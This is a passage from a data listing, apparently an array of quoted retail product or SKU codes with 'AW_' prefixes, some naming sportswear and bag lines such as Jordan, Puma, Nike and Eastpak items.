        'AW_283Q2V_TJWFLAGCA_9895439',
        'AW_283Q2V_TJWFLAGCA_9897439',
        'AW_283Q2V_TJMSPORTC_9898443',
        'AW_269Q1V_MNEASYBOX_9891329',
        'AW_269Q1V_MNEASYBOX_9896329',
        'AW_846Q2V_JORDANPRO_9894109',
        'AW_100OAGV_BUCKETHAT_9890136',
        'AW_219Q7V_HOTRODTRU_9896240',
        'AW_846Q2V_JORDANPRO_9895398',
        'AW_219Q1V_LEAGUEESS_9896399',
        'AW_219Q1V_LEAGUEESS_9897399',
        'AW_846Q2V_JORDANPRO_9896709',
        'AW_269Q2V_WMCOURTSI_9896317',
        'AW_283Q2V_TJMHERITA_9896425',
        'AW_269QRV_WMBENCHED_9996518',
        'AW_230QRV_PUMADeckG_9996335',
        'AW_221QRV_NKHERITAG_9996274',
        'AW_846QRV_SPORTGYMS_9995566',
        'AW_846QRV_SPORTGYMS_9996566',
        'AW_100OADV_ACSLINGBA_9996562',
        'AW_100Q8V_ACWAISTBA_9995456',
        'AW_100Q8V_ACWAISTBA_9996456',
        'AW_221Q8V_NKHERITAG_9995732',
        'AW_221Q8V_NKELMNTLP_9996723',
        'AW_221QSV_NKELMNTLB_9996263',
        'AW_221QSV_NKHAYWARD_9996731',
        'AW_100QSV_ACROLLTOP_9996100',
        'AW_147QSV_PADDEDPAK_9999424',
        'AW_147QSV_PADDEDPAK_9996437',
        'AW_147QSV_PADDEDPAK_9995442',
        'AW_147QSV_PADDEDPAK_9994445',
        'AW_36699V_LOUNGEBIR_9996602',
        'AW_147QSV_EASTPAKTH_9998100',
        'AW_147QSV_EASTPAKTH_9996101',
        'AW_147QSV_OFFICEZIP_9997447',
        'AW_47299V_PUNKERSKU_9996441',
        'AW_221Q8V_NKHERITAG_9996577',
        'AW_221Q8V_NKHERITAG_9996718',
        'AW_14799V_SPRINGER_9996547',
        'AW_846Q8V_JANAIRJOR_9996164',
        'AW_100QSV_ADICOLORB_9996557',
        'AW_221QSV_AIRSCHOOL_9996583',
        'AW_176FPFPA_8716278',
        'AW_176FPFPA_8716276',
        'AW_230CGKCGKA_8711194',
        'AW_230CGKCGKA_8716194',
        'AW_176FPFPA_8714263',
        'AW_221DADAA_8711102',
        'AW_221DADAA_8716102',
        'AW_221CHJCHJA_8716160',
        'AW_176FPFPA_8717248',
        'AW_176FPFPA_8718248',
        'AW_176FPFPA_8719248',
        'AW_176FPFPA_8711280',
        'AW_176FPFPA_8716280',
        'AW_176FPFPA_8710257',
        'AW_176FPFPA_8717258',
        'AW_221CHJCHJA_8711160',
        'AW_221CHJCHJA_8711161',
        'AW_100HHHHA_8711116',
        'AW_100HHHHA_8716116',
        'AW_221CHJCHJA_8716243',
        'AW_100HHHHA_8711183',
        'AW_100HHHHA_8716183',
        'AW_846CTRCTRA_8714135',
        'AW_846CTRCTRA_8716135',
        'AW_846CTRCTRA_8716420',
        'AW_348CYSCYSA_8716104',
        'AW_100HHHHA_8710109',
        'AW_100HHHHA_8717122',
        'AW_100HHHHA_8719122',
        'AW_348CYSCYSA_8717106',
        'AW_348CYSCYSA_8714198',
        'AW_348CYSCYSA_8710102',
        'AW_348CYUCYUA_8710107',
        'AW_348CYUCYUA_8712108',
        'AW_348CYUCYUA_8714108',
        'AW_348CYUCYUA_8717443',
        'AW_348CYUCYUA_8717444',
        'AW_1000505A_8035102',
        'AW_1000505A_8039105',
        'AW_1000505A_8037106',
        'AW_1001010A_8039208',
        'AW_1000505A_8036235',
        'AW_1000505A_8039235',
        'AW_1000505A_8032236',
        'AW_1000505A_8035113',
        'AW_1001010A_8036208',
        'AW_100FRFRA_8032171',
        'AW_100FRFRA_8036171',
        'AW_1001010A_8035110',
        'AW_1000505A_8037149',
        'AW_1000505A_8034155',
        'AW_1000505A_8035155',
        'AW_218HTHTA_8039155',
        'AW_1000505A_8034156',
        'AW_1000505A_8037158',
        'AW_1001010A_8039160',
        'AW_1001010A_8032174',
        'AW_2212828A_8010212',
        'AW_221CZOVA_8019999',
        'AW_846CTRCTRA_8716145',
        'AWL_889105_02',
        'AW_100HGHGA_8891500',
        'AW_100HGHGA_8896500',
        'AWL_889605_03',
        'AW_230DHDDHDA_8041744',
        'AW_230DHDDHDA_8046744',
        'AW_230DHDDHDA_8041745',
        'AW_133PFPFA_8891103',
        'AW_133CVICVIA_8892105',
        'AW_133CVICVIA_8896117',
        'AW_133CVICVIA_8891118',
        'AW_13358PFA_8896129',
        'AW_133PFPFA_8896138',
        'AWL_889229_02',
        'AW_1330CU0CUA_8891367',
        'AW_133PFPFA_8899101',
        'AW_133PFPFA_8899102',
        'AW_133PFPFA_8899103',
        'AW_133PFPFA_8891105',
        'AW_133CVICVIA_8899105',
        'AW_133CVICVIA_8896143',
        'AW_13358PFA_8891232',
        'AW_133PFPFA_8891240',
        'AW_133PFPFA_8892240',
        'AW_133DBYDBYA_8892102',
        'AW_133DBYDBYA_8891104',
        'AW_13358PFA_8896232',
        'AW_133DBWDBWA_8891106',
        'AW_133DBWDBWA_8899106',
        'AW_846CTQCTQA_8040126',
        'AW_846CTQCTQA_8042126',
        'AW_846CTQCTQA_8044126',
        'AW_133DOEDOEA_8892111',
        'AW_133DOEDOEA_8896111',
        'AW_1336161A_8041284',
        'AW_22122CRBA_8042121',
        'AW_846DHPDHPA_8044127',
        'AW_1069999A_8046128',
        'AW_22122AABA_8044140',
        'AW_1336161A_8041285',
        'AW_22122AABA_8041406',
        'AW_22122AABA_8041592',
        'AW_138DAKDAKA_8041799',
        'AW_138DAKDAKA_8041800',
        'AW_22122AABA_8041867',
        'AW_100CIRCISA_8031106',
        'AW_100CIRCISA_8032111',
        'AW_100CIRCISA_8019113',
        'AW_22122DHWA_8042122',
        'AW_22122DHWA_8044130',
        'AW_22122DHWA_8044141',
        'AW_22122CRBA_8041205',
        'AW_100DLGDLGA_8016252',
        'AW_100DLGDLGA_8011254',
        'AW_100DLGDLGA_8011266',
        'AW_100DLGDLGA_8011272',
        'AW_22122CRBA_8041287',
        'AW_1000808A_8011555',
        'AW_1000808A_8016555',
        'AW_22122DHWA_8041594',
        'AW_2212222A_8041598',
        'AW_2212222A_8041600',
        'AW_230DILDILA_8041610',
        'AW_230DILDILA_8041615',
        'AW_100CIRCISA_8011624',
        'AW_100CIRCISA_8011625',
        'AW_100CIRCISA_8011626',
        'AW_230DILDILA_8045632',
        'AW_230DILDILA_8049632',
        'AW_22122DHWA_8041790',
        'AW_138RURUA_8041806',
        'AW_2212222A_8041868',
        'AW_2212222A_8041869',
        'AW_100CIRCITA_8015106',
        'AW_2212222A_8046114',
        'AW_846CPWDHTA_8046124',
        'AW_133DHEDHGA_8892161',
        'AW_133DHEDHGA_8894161',
        'AW_1000808A_8019185',
        'AW_846CPWDHTA_8046194',
        'AW_22122CRBA_8041302',
        'AW_100CIRCITA_8011627',
        'AW_100CIRCITA_8011629',
        'AW_230DILDILA_8047632',
        'AW_230DIMDIMA_8045644',
        'AW_230DIMDIMA_8047644',
        'AW_221DHYDHYA_8046776',
        'AW_846CPWDHTA_8041855',
        'AW_221CRCCRCA_8046191',
        'AW_846F2F2A_8046110',
        'AW_846F2F2A_8042114',
        'AW_846DHRDHRA_8046180',
        'AW_223AZAZA_8041444',
        'AW_221DHYDHYA_8041495',
        'AW_221DHYDHYA_8041515',
        'AW_846F2F2A_8041702',
        'AW_221DHYDHYA_8046775',
        'AW_846DHRDHRA_8041853',
        'AW_846DHRDHRA_8041854',
        'AW_221DHYDHYA_8041870',
        'AW_221CQCQA_8041871',
        'AW_221CQCQA_8044871',
        'AW_221CRCCRCA_8042124',
        'AW_221AAEAAEA_8041190',
        'AW_221CRCCRCA_8041520',
        'AW_846CZLCZLA_8046107',
        'AW_1000808A_8014121',
        'AW_100CSXCSXA_8011234',
        'AW_100CSXCSXA_8014234',
        'AW_230H5H5A_8041399',
        'AW_846CZLCZLA_8041566',
        'AW_846CZLCZLA_8041567',
        'AW_846CZLCZLA_8041701',
        'AW_846CTPCTPA_8046125',
        'AW_218O3O3A_8016159',
        'AW_846DBRDBRA_8046177',
        'AW_846DBRDBRA_8041429',
        'AW_846DBRDBRA_8041434',
        'AW_13863RUA_8041440',
        'AW_846DBRDBRA_8046698',
        'AW_846DBRDBRA_8041850',
        'AW_846DBRDBRA_8041851',
        'AW_846DBRDBRA_8041852',
        'AW_2214242A_8016169',
        'AW_846DHQDHQA_8042113',
        'AW_218DNADNAA_8041334',
        'AW_218DNADNAA_8041365',
        'AW_846DNMDNMA_8046109',
        'AW_846DNMDNMA_8042112',
        'AW_221GWRZA_8042120',
        'AW_221GWRZA_8044139',
        'AW_221GWRZA_8046162',
        'AW_230A9EOA_8041404',
        'AW_846DNMDNMA_8041845',
        'AW_846DNMDNMA_8041846',
        'AW_846DNMDNMA_8041849',
        'AW_221GWRZA_8041866',
        'AW_100ZRZRA_8041447',
        'AW_1335959A_8897288',
        'AW_133PFPFA_8892280',
        'AW_133PFPFA_8897286',
        'AW_133CVICVIA_8891275',
        'AW_133CVICVIA_8892275',
        'AW_1335859A_8049934',
        'AW_1335859A_8049936',
        'AW_13358PFA_8049935',
        'AW_13358PFA_8049937',
        'AW_133CVICVIA_8049938',
        'AW_138DOQDOQA_8041924',
        'AW_138DOQDOQA_8041925',
        'AW_138DOQDOQA_8041922',
        'AW_138DOQDOQA_8041923',
        'AW_2212222A_8041959',
        'AW_138DAKDAKA_8041918',
        'AW_138DAKDAKA_8041919',
        'AW_100DLGDLGA_8034100',
        'AW_100DLGDLGA_8010167',
        'AW_100DLGDLGA_8010168',
        'AW_100DLGDLGA_8032173',
        'AW_2212222A_8049943',
        'AW_2212222A_8041958',
        'AW_100DLGDLGA_8011976',
        'AW_100DLGDLGA_8011977',
        'AW_138DAMDAMA_8041926',
        'AW_138DAMDAMA_8041927',
        'AW_100CIRCISA_8015130',
        'AW_846DHTDHTA_8046201',
        'AW_100CIRCISA_8012279',
        'AW_100CIRCISA_8016554',
        'AW_846DHTDHTA_8041941',
        'AW_100CIRCISA_8011978',
        'AW_1000808A_8011981',
        'AW_1000808A_8011982',
        'AW_1000808A_8011995',
        'AW_232DLSDLSA_8011997',
        'AW_846ZIZIA_8046200',
        'AW_100CIRCITA_8010217',
        'AW_1000808A_8010220',
        'AW_1000808A_8016559',
        'AW_221CQCQA_8049946',
        'AW_221DHYDHYA_8049959',
        'AW_221DHYDHYA_8049961',
        'AW_221CQCQA_8041962',
        'AW_221DHYDHYA_8041965',
        'AW_100CIRCITA_8011979',
        'AW_1000808A_8011980',
        'AW_100CIRCITA_8011993',
        'AW_100CSXCSXA_8019166',
        'AW_100CSXCSXA_8012281',
        'AW_100CSXCSXA_8016557',
        'AW_846CZLCZLA_8041937',
        'AW_846DBSDBSA_8049964',
        'AW_846DBSDBSA_8049974',
        'AW_846AAHAAHA_8046197',
        'AW_221GWRZA_8042130',
        'AW_221GWGWA_8049941',
        'AW_269AMAMA_8891077',
        'AW_269AMAMA_8896105',
        'AW_269AIAIA_8893284',
        'AW_269AIAIA_8890396',
        'AW_269AIAIA_8897110',
        'AW_269AIAIA_8891267',
        'AW_269AIAIA_8896267',
        'AW_269AJAJA_8890178',
        'AW_269AKAKA_8890188',
        'AW_269AKAKA_8899188',
        'AW_269AKAKA_8896933',
        'AW_269AKAKA_8897107',
        'AW_269AKAKA_8036188',
        'AW_269ALALA_8890123',
        'AW_269ALALA_8897111',
        'AW_269AKAKA_8895123',
        'AW_269AKAKA_8896123',
        'AW_269AKAKA_8897123',
        'AW_269AKAKA_8899123',
        'AW_269AKAKA_8894194',
        'AW_2214848A_8896121',
        'AW_269ALALA_8895201',
        'AW_269ALALA_8892202',
        'AW_269ALDORA_8891128',
        'AW_100FZFZA_8896118',
        'AW_269AJAJA_8890260',
        'AW_269AIAIA_8897112',
        'AW_269AIAIA_8899112',
        'AW_269AIAIA_8896159',
        'AW_269AKAKA_8895102',
        'AW_269AKAKA_8896158',
        'AW_269AKAKA_8890264',
        'AW_269ALALA_8896160',
        'AW_269ALALA_8891268',
        'AW_269ALDORA_8891110',
        'AW_269ALDORA_8892110',
        'AW_283DFMDFMA_8041885',
        'AW_018DGUDGUA_8096152',
        'AW_018DGUDGUA_8096170',
        'AW_018DGUDGUA_8099170',
        'AW_018DGUDGUA_8096172',
        'AW_018DGTDGTA_8092352',
        'AW_018DGTDGTA_8091353',
        'AW_018DGTDGTA_8096353',
        'AW_018GBHGBHA_8092180',
        'AW_018GBHGBHA_8096180',
        'AW_018GBHGBHA_8097181',
        'AW_846N3N3A_8016435',
        'AW_242CUSCUSA_8011384',
        'AW_138BIBIA_8017670',
        'AW_138BIBIA_8013671',
        'AW_138ANANA_8017105',
        'AW_106COPCOPA_8011130',
        'AW_106COPCOPA_8012130',
        'AW_106COPCOPA_8016130',
        'AW_106COPCOPA_8016131',
        'AW_106CTYCTYA_8019196',
        'AW_106CTYCTYA_8019197',
        'AW_106CTYCTYA_8016199',
        'AW_2329393A_8011279',
        'AW_138ANANA_8019159',
        'AW_283CFWCFWA_8014134',
        'AW_360EAOEAOA_8031141',
        'AW_360EAOEAOA_8039141',
        'AW_283CFWCFWA_8019160',
        'AW_283CFWCFWA_8011762',
        'AW_232DAZDAZA_8019119',
        'AW_106COOCOOA_8011123',
        'AW_106COOCOOA_8011129',
        'AW_232DAZDAZA_8014136',
        'AW_845DEADEAA_8016142',
        'AW_100CSFCSFA_8014148',
        'AW_100CSFCSFA_8019149',
        'AW_079DMBDMBA_8015189',
        'AW_079DMBDMBA_8016189',
        'AW_100OOOOA_8011197',
        'AW_100OOOOA_8016197',
        'AW_100DLFDLFA_8012206',
        'AW_100DLFDLFA_8012213',
        'AW_100DLFDLFA_8012221',
        'AW_100DLFDLFA_8019224',
        'AW_232DAZDAZA_8012229',
        'AW_1000808A_8011446',
        'AW_845DEADEAA_8016475',
        'AW_230DAADAAA_8011539',
        'AW_230DAADAAA_8012539',
        'AW_230DAADAAA_8016539',
        'AW_221M5M5A_8016205',
        'AW_100DISDISA_8017101',
        'AW_100DISDISA_8019111',
        'AW_100DISDISA_8015117',
        'AW_373CMOCMOA_8019123',
        'AW_2188383A_8036124',
        'AW_2188383A_8032157',
        'AW_2188383A_8036158',
        'AW_100DISDISA_8012164',
        'AW_221CMBCMBA_8016173',
        'AW_1009999A_8016174',
        'AW_230CLNCLNA_8016182',
        'AW_2188181A_8032190',
        'AW_1336161A_8041221',
        'AW_373CMOCMOA_8016239',
        'AW_2188383A_8041321',
        'AW_100DISDISA_8011353',
        'AW_230CLNCLNA_8011536',
        'AW_230CLNCLNA_8011537',
        'AW_230CLNCLNA_8011542',
        'AW_360DGRDGRA_8037138',
        'AW_360DGRDGRA_8039138',
        'AW_106DAWDAWA_8012100',
        'AW_106DAWDAWA_8014109',
        'AW_106DAWDAWA_8011120',
        'AW_845DLNDLNA_8016121',
        'AW_2214848A_8039127',
        'AW_845DLNDLNA_8016137',
        'AW_100DIQDIQA_8016140',
        'AW_100DIQDIQA_8011141',
        'AW_100DIQDIQA_8012146',
        'AW_230DLZDLZA_8016170',
        'AW_230DLZDLZA_8012231',
        'AW_845DLNDLNA_8011377',
        'AW_230DLZDLZA_8011535',
        'AW_079DEMDEMA_8011583',
        'AW_230DLZDLZA_8011951',
        'AW_230DLZDLZA_8016951',
        'AW_373CMNCMNA_8016225',
        'AW_373CMNCMNA_8019226',
        'AW_121DAFDAFA_8011766',
        'AW_230DLZDLZA_8017102',
        'AW_106CWACWAA_8014113',
        'AW_106CWACWAA_8012119',
        'AW_106CWACWAA_8012122',
        'AW_2212525A_8012251',
        'AW_218CQMCQMA_8016257',
        'AW_230VTVTA_8011421',
        'AW_2212525A_8011774',
        'AW_2214444A_8019161',
        'AW_2212525A_8014149',
        'AW_100CSEDLEA_8019167',
        'AW_100CSECSEA_8012168',
        'AW_100CSECSEA_8019168',
        'AW_100CSEDLEA_8012202',
        'AW_100CTACTAA_8016224',
        'AW_079CVWCVWA_8012232',
        'AW_100CTACTAA_8011363',
        'AW_221AAAAAAA_8016522',
        'AW_100ZPZPA_8011562',
        'AW_2212525A_8011746',
        'AW_221AAAAAAA_8011787',
        'AW_2212929A_8012901',
        'AW_360DGSDGSA_8016313',
        'AW_360DGSDGSA_8017313',
        'AW_606DFRDFSA_8016502',
        'AW_606DFRDFSA_8019708',
        'AW_606DFRDFSA_8011709',
        'AW_100DLCDLCA_8026101',
        'AW_218CAOCAOA_8018106',
        'AW_218DCHDCHA_8032128',
        'AW_218DCHDCHA_8034128',
        'AW_218DCHDCHA_8039129',
        'AW_079CVSCVSA_8010135',
        'AW_106DIPDIPA_8012137',
        'AW_2212929A_8010154',
        'AW_2212929A_8010155',
        'AW_2212929A_8010156',
        'AW_221HWHWA_8016175',
        'AW_100DBHDBHA_8010192',
        'AW_100DBHDBHA_8012192',
        'AW_079CVSCVSA_8016203',
        'AW_100PJPJA_8016390',
        'AW_845DDZDDZA_8011392',
        'AW_080CYGDDCA_8016431',
        'AW_080CYGDDCA_8018431',
        'AW_221HWHWA_8010470',
        'AW_079DEJDEJA_8011589',
        'AW_230CLLCLLA_8011680',
        'AW_221HWHWA_8011692',
        'AW_2212929A_8018889',
        'AW_2212929A_8016901',
        'AW_2212929A_8011903',
        'AW_080CYGDDCA_8011912',
        'AW_606DNUDNUA_8014278',
        'AW_2212525A_8016278',
        'AW_106CORCORA_8016108',
        'AW_106CORCORA_8016109',
        'AW_22129CQQA_8014115',
        'AW_2212929A_8010141',
        'AW_221DIADIAA_8014151',
        'AW_2214444A_8016155',
        'AW_22129CQQA_8010157',
        'AW_221DIADIAA_8010159',
        'AW_22129CQQA_8019162',
        'AW_2212929A_8012193',
        'AW_221HWHWA_8012242',
        'AW_22129CQQA_8012252',
        'AW_221HWHWA_8021270',
        'AW_221HWHWA_8026270',
        'AW_221DIADIAA_8016290',
        'AW_221DIADIAA_8016292',
        'AW_2212929A_8016335',
        'AW_22129CQQA_8016343',
        'AW_845CVACVAA_8011395',
        'AW_845CVACVAA_8016395',
        'AW_845CUZCUZA_8011412',
        'AW_221DIADIAA_8016521',
        'AW_22129CQQA_8011621',
        'AW_218CQOCQOA_8011688',
        'AW_2212929A_8011728',
        'AW_221DIADIAA_8011731',
        'AW_221DIADIAA_8011733',
        'AW_221DIADIAA_8011811',
        'AW_221DIADIAA_8011817',
        'AW_221HWHWA_8011846',
        'AW_079DEKDEKA_8016487',
        'AW_283DACDACA_8015119',
        'AW_221HWHWA_8016272',
        'AW_218DCHDCHA_8031109',
        'AW_218DCHDCHA_8036109',
        'AW_100DBIDBIA_8024111',
        'AW_100DBIDBIA_8022115',
        'AW_100DBIDBIA_8026119',
        'AW_080CYHDDBA_8015121',
        'AW_22129CQQA_8010142',
        'AW_221DBPDBPA_8010143',
        'AW_221DBPDBPA_8019152',
        'AW_2212929A_8012243',
        'AW_080CYHDDBA_8016388',
        'AW_2213030A_8016495',
        'AW_22129DHZA_8016513',
        'AW_2213030A_8011564',
        'AW_2213030A_8011687',
        'AW_080CYHDDBA_8011911',
        'AW_106CTZCTZA_8012129',
        'AW_2213838A_8011204',
        'AW_2213838A_8016206',
        'AW_106CTZCTZA_8016105',
        'AW_2213838A_8010158',
        'AW_2213838A_8019158',
        'AW_2213030A_8012247',
        'AW_2213030A_8012254',
        'AW_2213030A_8012255',
        'AW_2213838A_8012256',
        'AW_2213838A_8012258',
        'AW_2213838A_8016281',
        'AW_2213030A_8016306',
        'AW_2213030A_8016344',
        'AW_2213838A_8016348',
        'AW_2213838A_8011795',
        'AW_22138DBOA_8010144',
        'AW_2213838A_8010145',
        'AW_2213838A_8010147',
        'AW_22138DBOA_8019163',
        'AW_22138DBOA_8012259',
        'AW_22138DBOA_8016516',
        'AW_22138DBOA_8011729',
        'AW_22138DBOA_8011790',
        'AW_221CZCHIA_8021108',
        'AW_018HFPHFPA_8096226',
        'AW_018HFPHFPA_8099231',
        'AW_018HFQHFQA_8092232',
        'AW_018HFQHFQA_8096232',
        'AW_018HFRHFRA_8096242',
        'AW_100L3L3A_8016526',
        'AW_106COPCOPA_8016527',
        'AW_100CSFCSFA_8019175',
        'AW_100CSFCSFA_8012282',
        'AW_221MDMDA_8016510',
        'AW_079DMBDMBA_8016544',
        'AW_221HVHVA_8016549',
        'AW_100CSFCSFA_8016560',
        'AW_230DAADAAA_8011927',
        'AW_106COOCOOA_8011934',
        'AW_079DMBDMBA_8011974',
        'AW_100CSFCSFA_8011990',
        'AW_2188181A_8039152',
        'AW_2188181A_8036156',
        'AW_2188181A_8037156',
        'AW_230VTVTA_8010162',
        'AW_2188181A_8032169',
        'AW_2329393A_8010182',
        'AW_2213838A_8010206',
        'AW_221E1E1A_8010236',
        'AW_100DLFDLFA_8012284',
        'AW_100DISDISA_8012287',
        'AW_221E1E1A_8012308',
        'AW_230VTVTA_8016504',
        'AW_100DISDISA_8015131',
        'AW_2188383A_8039151',
        'AW_2188383A_8032152',
        'AW_230DLZDLZA_8014153',
        'AW_230DLZDLZA_8010160',
        'AW_106COPCOPA_8012267',
        'AW_845DLNDLNA_8016548',
        'AW_221E1E1A_8014623',
        'AW_221E1E1A_8016623',
        'AW_106DAWDAWA_8011933',
        'AW_106COPCOPA_8011936',
        'AW_2188383A_8011959',
        'AW_2188383A_8011960',
        'AW_106CWACWAA_8014155',
        'AW_106CWACWAA_8017155',
        'AW_2212525A_8012301',
        'AW_100DIRDIRA_8014159',
        'AW_100DIRDIRA_8019178',
        'AW_221D1AAAA_8012303',
        'AW_079CVQCVQA_8016542',
        'AW_100DIRDIRA_8016564',
        'AW_100DIRDIRA_8016567',
        'AW_079CVQCVQA_8011972',
        'AW_100DIRDIRA_8011991',
        'AW_080CYGDDCA_8015133',
        'AW_218DCHDCHA_8039147',
        'AW_218DCHDCHA_8034148',
        'AW_100DBHDBHA_8014160',
        'AW_100DBHDBHA_8012285',
        'AW_230CABCABA_8016530',
        'AW_080CYGDDCA_8016579',
        'AW_221AAAAAAA_8019987',
        'AW_2212929A_8017117',
        'AW_218DCHDCHA_8015126',
        'AW_218DCHDCHA_8017126',
        'AW_2212929A_8014161',
        'AW_2212929A_8019183',
        'AW_2212929A_8010186',
        'AW_22129CQQA_8010187',
        'AW_221DIADIAA_8010190',
        'AW_221DIADIAA_8010191',
        'AW_22129CQQA_8012295',
        'AW_221HWHWA_8012300',
        'AW_2219999A_8016609',
        'AW_221HWHWA_8019988',
        'AW_221DIADIAA_8019989',
        'AW_283DACDACA_8011941',
        'AW_079CVSCVSA_8014157',
        'AW_080CYHDDBA_8012293',
        'AW_2212929A_8012294',
        'AW_080CYHDDBA_8016583',
        'AW_606DFRDFWA_8012305',
        'AW_2213838A_8017118',
        'AW_2213838A_8019184',
        'AW_2213030A_8012296',
        'AW_2213838A_8012297',
        'AW_2213030A_8016589',
        'AW_2213838A_8016590',
        'AW_2213838A_8019982',
        'AW_2213838A_8019983',
        'AW_2213838A_8019984',
        'AW_2213030A_8019985',
        'AW_22138DBOA_8014162',
        'AW_143CUCCUCA_8896113',
        'AW_143CUCCUCA_8897113',
        'AW_360DGSDGSA_8011882',
        'AW_130DFBDFCA_8963109',
        'AW_130DFBDFBA_8962118',
        'AW_130DFBDFBA_8964118',
        'AW_130DFBDFCA_8962119',
        'AW_143CNCCNCA_8945100',
        'AW_143CNCCNCA_8946562',
        'AW_143CNCCNCA_8947100',
        'AW_143AASAASA_8946560',
        'AW_143AASAASA_8947156',
        'AW_221AAEAAEA_8041191',
        'AW_100HGHGA_8892500',
        'AW_230CZTCZTA_8041657',
        'AW_230CZTCZTA_8041658',
        'AW_230CZZCZZA_8041656',
        'AW_230CZZCZZA_8046656',
        'AW_232DXDXA_8041195',
        'AW_283CFSCFSA_8011763',
        'AW_100CRLCRLA_8011237',
        'AW_232CTFCTFA_8011521',
        'AW_2300CU0CUA_8041796',
        'AW_197CHACHAA_8041227',
        'AW_138CFICFIA_8041339',
        'AW_138RVRVA_8041342',
        'AW_232DLTDLTA_8014460',
        'AW_2213030A_8011461',
        'AW_283CFSCFSA_8045102',
        'AW_283CFSCFSA_8049115',
        'AW_230CALCALA_8041414',
        'AW_283CWZCWZA_8041818',
        'AW_283CYCCYCA_8041822',
        'AW_232DLSDLSA_8014137',
        'AW_232DLSDLSA_8014138',
        'AW_22121CTSA_8041236',
        'AW_218DMUDMUA_8041251',
        'AW_218DMUDMUA_8041259',
        'AW_218DMUDMUA_8041261',
        'AW_218DMUDMUA_8041265',
        'AW_218DMUDMUA_8041275',
        'AW_221DLDLA_8041304',
        'AW_1339999A_8041315',
        'AW_2212222A_8041472',
        'AW_232DLSDLSA_8011522',
        'AW_100HLHLA_8011524',
        'AW_230CABCABA_8011530',
        'AW_138F0F0A_8041672',
        'AW_197CDJCDJA_8041840',
        'AW_230DLLDLLA_8041121',
        'AW_230DLLDLLA_8041126',
        'AW_230DLLDLLA_8041131',
        'AW_230DLLDLLA_8041147',
        'AW_230DLLDLLA_8041151',
        'AW_230DLLDLLA_8041154',
        'AW_197CDKCDKA_8041838',
        'AW_197CHACHAA_8041841',
        'AW_283CYACYAA_8044107',
        'AW_283CFSCFSA_8046179',
        'AW_100DBDDBDA_8011186',
        'AW_1000707A_8011314',
        'AW_1000707A_8011324',
        'AW_1000707A_8011471',
        'AW_1000707A_8011480',
        'AW_1000707A_8011481',
        'AW_232DBBDBBA_8011488',
        'AW_1000707A_8011489',
        'AW_232DBBDBBA_8011500',
        'AW_360EAQEAQA_8011759',
        'AW_360EAQEAQA_8015759',
        'AW_360EAQEAQA_8016759',
        'AW_121EAYEAYA_8041824',
        'AW_121EAYEAYA_8041828',
        'AW_121EAYEAYA_8041831',
        'AW_100DBDDBDA_8011135',
        'AW_1009999A_8012174',
        'AW_100DBDDBDA_8015174',
        'AW_100DBDDBDA_8019174',
        'AW_121DAEDAEA_8041107',
        'AW_283DFMDFMA_8044111',
        'AW_283CFSCFSA_8044121',
        'AW_283DFMDFMA_8041815',
        'AW_121DAEDAEA_8041829',
        'AW_121DAEDAEA_8041830',
        'AW_283CFSCFSA_8041819',
        'AW_232CTFCTFA_8010175',
        'AW_232CTFCTFA_8010176',
        'AW_283CFSCFSA_8049989',
        'AW_2214242A_8010170',
        'AW_232DLTDLTA_8010173',
        'AW_232DLTDLTA_8010174',
        'AW_232DLTDLTA_8010177',
        'AW_230CHSCHSA_8041343',
        'AW_232DXDXA_8011999',
        'AW_283CFSCFSA_8041883',
        'AW_283CFSCFSA_8047883',
        'AW_218DMUDMUA_8041908',
        'AW_218DMUDMUA_8041909',
        'AW_218DMUDMUA_8041910',
        'AW_218DMUDMUA_8041911',
        'AW_121CYWCYWA_8041887',
        'AW_232DBBDBBA_8010179',
        'AW_1000707A_8010216',
        'AW_1000707A_8010221',
        'AW_1000707A_8011987',
        'AW_1000707A_8011989',
        'AW_1000707A_8011994',
        'AW_256OLOLA_8964206',
        'AW_256OLOLA_8966206',
        'AW_256CMLCMLA_8967205',
        'AW_221CHJCHJB_5715207',
        'AW_176FPFPB_5716311',
        'AW_176FPFPB_5715481',
        'AW_176FPFPB_5713111',
        'AW_176FPFPB_5716111',
        'AW_176FPFPB_5715120',
        'AW_221CHJCHJB_5715160',
        'AW_176FPFPB_5713311',
        'AW_176FPFPB_5715511',
        'AW_176FPFPB_5710102',
        'AW_176FPFPB_5715103',
        'AW_176FPFPB_5710111',
        'AW_176FPFPB_5710112',
        'AW_221CHJCHJB_5716130',
        'AW_221CHJCHJB_5718160',
        'AW_221CHJCHJB_5715162',
        'AW_176FPFPB_5710130',
        'AW_176FPFPB_5710131',
        'AW_1001313B_5716101',
        'AW_1001313B_5711192',
        'AW_1001313B_5711301',
        'AW_1001313B_5715304',
        'AW_176FPFPB_5713120',
        'AW_176FPFPB_5712180',
        'AW_176FPFPB_5716182',
        'AW_1001313B_5718294',
        'AW_1001313B_5719294',
        'AW_348CYSCYSB_5716204',
        'AW_1001313B_5711172',
        'AW_1001313B_5717172',
        'AW_921AANAANB_5716180',
        'AW_921AANAANB_5719180',
        'AW_348CYSCYSB_5715124',
        'AW_348CYSCYSB_5718124',
        'AW_348CYSCYSB_5711134',
        'AW_348CYSCYSB_5712150',
        'AW_921AANAANB_5719280',
        'AW_1001313B_5715105',
        'AW_846CTRCTRB_5717110',
        'AW_846CTRCTRB_5715210',
        'AW_086CPCCPCB_5616101',
        'AW_086CGTCGTB_5611101',
        'AW_002AANAANB_5733100',
        'AW_921AANAANB_5710114',
        'AW_921AANAANB_5713114',
        'AW_921AANAANB_5717114',
        'AW_921AANAANB_5716124',
        'AW_921AANAANB_5710125',
        'AW_921AANAANB_5749100',
        'AW_086CGTCGTB_5619110',
        'AW_921AANAANB_5734100',
        'AW_921AANAANB_5746124',
        'AW_536CIDCIDB_5711400',
        'AW_536CIDCIDB_5716401',
        'AW_921AANAANB_5645115',
        'AW_921AANAANB_5647115',
        'AW_921AANAANB_5649115',
        'AW_921AANAANB_5745100',
        'AW_921AAOAAOB_5730110',
        'AW_921AAOAAOB_5734110',
        'AW_921AAOAAOB_5736110',
        'AW_143AAXAAXB_5641114',
        'AW_143AAXAAXB_5647128',
        'AW_143AAXAAXB_5646218',
        'AW_921AANAANB_5746759',
        'AW_921AANAANB_5735769',
        'AW_921AAPAAPB_5746769',
        'AW_143AAXAAXB_5643110',
        'AW_143AAXAAXB_5645110',
        'AW_143CSKCSKB_5641124',
        'AW_143CSKCSKB_5646124',
        'AW_921AAOAAOB_5736150',
        'AW_921AANAANB_5732193',
        'AW_921AAOAAOB_5734150',
        'AW_143AATAATB_5945111',
        'AW_846CTRCTRB_5711103',
        'AW_846CTRCTRB_5714103',
        'AW_1000505B_5035293',
        'AW_1000505B_5038293',
        'AW_1000505B_5035975',
        'AW_1000505B_5039975',
